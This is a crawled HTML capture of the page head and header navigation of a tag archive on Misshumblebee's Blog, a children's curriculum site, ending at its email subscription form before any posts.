

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.misshumblebee.com/blog/index.php/tag/celebration/
body_size: 15647
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<title>celebration Archives - Misshumblebee&#039;s Blog</title><meta name="viewport" content="width=device-width, initial-scale=1" />
<script>(function(d, s, id){
				 var js, fjs = d.getElementsByTagName(s)[0];
				 if (d.getElementById(id)) {return;}
				 js = d.createElement(s); js.id = id;
				 js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.6";
				 fjs.parentNode.insertBefore(js, fjs);
			   }(document, 'script', 'facebook-jssdk'));</script><meta name='robots' content='max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v14.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.misshumblebee.com/blog/index.php/tag/celebration/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="celebration Archives - Misshumblebee&#039;s Blog" />
	<meta property="og:url" content="https://www.misshumblebee.com/blog/index.php/tag/celebration/" />
	<meta property="og:site_name" content="Misshumblebee&#039;s Blog" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.misshumblebee.com/blog/#website","url":"https://www.misshumblebee.com/blog/","name":"Misshumblebee&#039;s Blog","description":"Blog","potentialAction":[{"@type":"SearchAction","target":"https://www.misshumblebee.com/blog/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.misshumblebee.com/blog/index.php/tag/celebration/#webpage","url":"https://www.misshumblebee.com/blog/index.php/tag/celebration/","name":"celebration Archives - Misshumblebee&#039;s Blog","isPartOf":{"@id":"https://www.misshumblebee.com/blog/#website"},"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//ws.sharethis.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Misshumblebee&#039;s Blog &raquo; Feed" href="https://www.misshumblebee.com/blog/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Misshumblebee&#039;s Blog &raquo; Comments Feed" href="https://www.misshumblebee.com/blog/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Misshumblebee&#039;s Blog &raquo; celebration Tag Feed" href="https://www.misshumblebee.com/blog/index.php/tag/celebration/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.misshumblebee.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='prefix-font-awesome-css' href='http://netdna.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='miss-humblebee-css' href='https://www.misshumblebee.com/blog/wp-content/themes/misshumblebeesblog/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.misshumblebee.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://www.misshumblebee.com/blog/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://www.misshumblebee.com/blog/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://www.misshumblebee.com/blog/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='simple-share-buttons-adder-font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C500%2C100%2C400%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://www.misshumblebee.com/blog/wp-content/plugins/jetpack/css/jetpack.css?ver=8.8.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.misshumblebee.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.misshumblebee.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id='st_insights_js' type="text/javascript" src="https://ws.sharethis.com/button/st_insights.js?publisher=4d48b7c5-0ae3-43d4-bfbe-3ff8c17a8ae6&amp;product=simpleshare" id="ssba-sharethis-js"></script>
<script type="text/javascript" src="https://www.misshumblebee.com/blog/wp-content/themes/misshumblebeesblog/js/primarymenu.js?ver=1.0.0" id="primary-menu-js"></script>
<link rel="https://api.w.org/" href="https://www.misshumblebee.com/blog/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://www.misshumblebee.com/blog/index.php/wp-json/wp/v2/tags/139" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.misshumblebee.com/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
/* Default comment here */ 

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">


</script>
<!-- end Simple Custom CSS and JS -->
<style>#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#flags{display:none;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}</style>		<script type="text/javascript" async defer data-pin-color="red" 
		 data-pin-hover="true" src="https://www.misshumblebee.com/blog/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<script type="text/javascript">
	window._se_plugin_version = '8.1.9';
</script>
<style type='text/css'>img#wpstats{display:none}</style><link rel="Shortcut Icon" href="https://www.misshumblebee.com/blog/wp-content/themes/misshumblebeesblog/images/favicon.ico" type="image/x-icon" />
<link href="//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css" rel="stylesheet"><!--[if lt IE 9]><script src="https://www.misshumblebee.com/blog/wp-content/themes/genesis/lib/js/html5shiv.min.js"></script><![endif]-->
			<link rel="stylesheet" type="text/css" id="wp-custom-css" href="https://www.misshumblebee.com/blog/?custom-css=2675b17c1c" />
		</head>
<body class="archive tag tag-celebration tag-139 nolayout" itemscope itemtype="http://schema.org/WebPage"><div class="site-container"><header class="site-header" itemscope itemtype="http://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://www.misshumblebee.com/">Misshumblebee&#039;s Blog</a></p><p class="site-description" itemprop="description">Blog</p></div><div class="widget-area header-widget-area"><section id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-wrap"><nav class="nav-header" itemscope itemtype="http://schema.org/SiteNavigationElement"><ul id="menu-top-navigation" class="menu genesis-nav-menu"><li id="menu-item-254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-254"><a href="http://www.misshumblebee.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-252"><a href="https://www.misshumblebee.com/how-it-works/curriculum/" itemprop="url"><span itemprop="name">Curriculum</span></a>
<ul class="sub-menu">
	<li id="menu-item-2540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2540"><a href="https://www.misshumblebee.com/how-it-works/curriculum/" itemprop="url"><span itemprop="name">About</span></a></li>
	<li id="menu-item-2535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2535"><a href="https://www.misshumblebee.com/curriculum/languages/" itemprop="url"><span itemprop="name">Languages</span></a></li>
	<li id="menu-item-2536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2536"><a href="https://www.misshumblebee.com/curriculum/lessons/" itemprop="url"><span itemprop="name">Lessons</span></a></li>
	<li id="menu-item-2538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2538"><a href="https://www.misshumblebee.com/curriculum/kindergarten-reading-comprehension/" itemprop="url"><span itemprop="name">Reading</span></a></li>
	<li id="menu-item-2539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2539"><a href="https://www.misshumblebee.com/curriculum/writing/" itemprop="url"><span itemprop="name">Writing</span></a></li>
	<li id="menu-item-2534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2534"><a href="https://www.misshumblebee.com/curriculum/assessments/" itemprop="url"><span itemprop="name">Assessments</span></a></li>
	<li id="menu-item-2537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2537"><a href="https://www.misshumblebee.com/curriculum/progress-reports/" itemprop="url"><span itemprop="name">Progress and Performance Reports</span></a></li>
	<li id="menu-item-2542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2542"><a href="https://www.misshumblebee.com/how-it-works/mobile-devices/" itemprop="url"><span itemprop="name">Mobile Devices</span></a></li>
	<li id="menu-item-2541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2541"><a href="https://www.misshumblebee.com/how-it-works/faqs/" itemprop="url"><span itemprop="name">FAQs</span></a></li>
</ul>
</li>
<li id="menu-item-2533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2533"><a itemprop="url"><span itemprop="name">Resources</span></a>
<ul class="sub-menu">
	<li id="menu-item-2543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2543"><a href="https://www.misshumblebee.com/printables/dashboard/parent-resources/" itemprop="url"><span itemprop="name">Chore Charts</span></a></li>
	<li id="menu-item-2544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2544"><a href="https://www.misshumblebee.com/developmental-milestones/" itemprop="url"><span itemprop="name">Developmental Milestones</span></a></li>
	<li id="menu-item-3319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3319"><a href="https://www.misshumblebee.com/offline/" itemprop="url"><span itemprop="name">Offline Curriculum</span></a></li>
	<li id="menu-item-2546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2546"><a href="https://www.misshumblebee.com/shop/category/flash-cards/" itemprop="url"><span itemprop="name">Flash Cards</span></a></li>
	<li id="menu-item-2547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2547"><a href="https://www.misshumblebee.com/kindergarten-readiness-checklist/" itemprop="url"><span itemprop="name">Kindergarten Readiness Checklist</span></a></li>
	<li id="menu-item-2548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2548"><a href="https://www.misshumblebee.com/printables/dashboard/parent-resources/" itemprop="url"><span itemprop="name">Learning Schedule</span></a></li>
	<li id="menu-item-2549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2549"><a href="https://www.misshumblebee.com/resources/parents-educators-librarians/" itemprop="url"><span itemprop="name">Parents / Educators / Librarians</span></a></li>
	<li id="menu-item-2550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2550"><a href="https://www.misshumblebee.com/printables/dashboard/" itemprop="url"><span itemprop="name">Printable Practice Worksheets</span></a></li>
	<li id="menu-item-2551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2551"><a href="https://www.misshumblebee.com/reading-charts/" itemprop="url"><span itemprop="name">Reading Charts</span></a></li>
	<li id="menu-item-2552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2552"><a href="https://www.misshumblebee.com/reading-lists/" itemprop="url"><span itemprop="name">Reading Lists</span></a></li>
	<li id="menu-item-2553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2553"><a href="https://www.misshumblebee.com/printables/dashboard/parent-resources/" itemprop="url"><span itemprop="name">Reward System</span></a></li>
	<li id="menu-item-2554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2554"><a href="https://www.misshumblebee.com/shop/" itemprop="url"><span itemprop="name">Shop</span></a></li>
</ul>
</li>
<li id="menu-item-2595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2595"><a href="http://misshumblebee.com/blog" itemprop="url"><span itemprop="name">Blog</span></a></li>
<li id="menu-item-255" class="sign-in menu-item menu-item-type-custom menu-item-object-custom menu-item-255"><a href="http://www.misshumblebee.com/accounts/login/" itemprop="url"><span itemprop="name">Sign In/Register</span></a></li>
</ul></nav></div></section>
</div></div></header><div class="after-header"><div class="site-inner"><div class="after-header-text"><strong>Be informed!</strong>Receive the latest learning tips, trends, and activities in your inbox.</div><div class="jetpack_subscription_widget"><h2 class="widgettitle"></h2>
            <form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-523">
				                    <p id="subscribe-email">
                        <label id="jetpack-subscribe-label"
                               class="screen-reader-text"
                               for="subscribe-field-523">
							Email Address                        </label>
                        <input type="email" name="email" required="required"
                        			                                                value=""
                            id="subscribe-field-523"
                            placeholder="Email Address"
                        />
                    </p>

                    <p id="subscribe-submit">
                        <input type="hidden" name="action" value="subscribe"/>
                        <input type="hidden" name="source" value="https://www.misshumblebee.com/blog/index.php/tag/celebration/"/>
                        <input type="hidden" name="sub-type" value="widget"/>
                        <input type="hidden" name="redirect_fragment" value="523"/>
						                        <button type="submit"
	                        		                    			                    style="margin-left: 0px;"
		                    	                        name="jetpack_subscriptions_widget"
	                    >
	                        Subscribe                        </button>
                    </p>
				            </form>
		
